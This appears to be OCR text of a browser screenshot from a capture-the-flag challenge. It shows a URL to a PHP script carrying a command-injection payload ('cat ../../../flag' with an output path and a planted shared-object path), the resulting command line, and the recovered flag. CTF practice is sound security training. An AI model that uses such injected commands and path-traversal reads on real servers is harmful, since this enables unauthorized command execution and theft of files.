 不安全 | 159.138.137.79:56587/emmm.php?cmd=cat%20../../../flag&outpath=/tmp/five&sopath=/var/www/html/so.so
GitHub XssAv Safe 网址导航 emmm Search CTF CTF Tools Tools Hardware ToRead Site&Blog VPS Program Course
cmdline: cat ../../../flag > /tmp/five 2>&1
output:
flag{6f96cfdfe5ccc627cadf24b41725caa4}